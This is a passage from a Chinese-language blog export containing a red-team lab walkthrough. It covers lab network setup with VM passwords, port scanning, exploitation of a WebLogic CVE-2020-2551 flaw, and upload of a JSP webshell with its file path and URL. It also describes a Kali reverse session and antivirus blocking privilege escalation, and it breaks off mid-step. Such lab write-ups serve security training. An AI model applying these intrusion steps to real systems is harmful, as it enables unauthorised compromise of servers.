#这里是获得的session的id\nexploit\n```\n\n\n","tags":["cs"],"categories":["工具使用"]},{"title":"ATT&CK红队实战靶场02","url":"/2022/07/18/ATT-CK红队实战靶场02/","content":"\n# 拓扑图\n\n\n\n\n\n# 环境搭建\n\n`WEB初始密码错误,需要使用administrator登录,密码为空`\n\n| 虚拟机 | 网络模式 | 密码 |\n| ------ | ------------------------------------------------------------ | ------------- |\n| DC | net1仅主机:10.10.10.10 | 1qaz@WSX |\n| PC | net1桥接复制物理网络:192.168.31.189 net2仅主机:10.10.10.201 | 1qaz@WSX |\n| WEB | net1桥接复制物理网络:192.168.31.18 net2仅主机:10.10.10.80 | administra/空 |\n| Kali | net1桥接复制物理网络:192.168.31.118 | |\n\n\n\n\n\n\n\n\n\n\n\n开启weblogic服务在C:\\Oracle\\Middleware\\user_projects\\domains\\base_domain\\bin下以管理员运行\n\n\n\n\n\n\n\n# 外网渗透\n\n## 信息收集\n\n\n\n发现根本ping不通\n\n<img src=\"https://raw.githubusercontent.com/chencicici/images/main/202207191629862.png\" style=\"zoom:50%;\" />\n\n采用半开放式方式扫描\n\n<img src=\"https://raw.githubusercontent.com/chencicici/images/main/202207191642494.png\" style=\"zoom:50%;\" />\n\n开放135存在smb服务,445可能存在ms17_010,3389是远程可能存在弱口令,7001weblogic可能存在命令执行\n\n## web打点\n\n使用工具检测出存在CVE-2020-2551\n\n\n\n本来想使用工具直接上传webshell,但是上传成功后蚁剑一直连接不上,怀疑是被杀软阻止了\n\n重新使用msf生成payload上传jspshell\n\n上传路径`C:\\Oracle\\Middleware\\wlserver_10.3\\server\\lib\\consoleapp\\webapp\\framework\\skins\\wlsconsole\\images\\1.jsp`\n\n访问路径`http://192.168.31.18:7001/console/framework/skins/wlsconsole/images/1.jsp`\n\n\n\n\n\nkali监听返回一个会话,自带提权失败,应该是被杀软拦截了\n\n\n\n发现存在360,很多操作被拦截\n\n\n\n`ps`继续查看进程,发现系统进程services.exe\n\n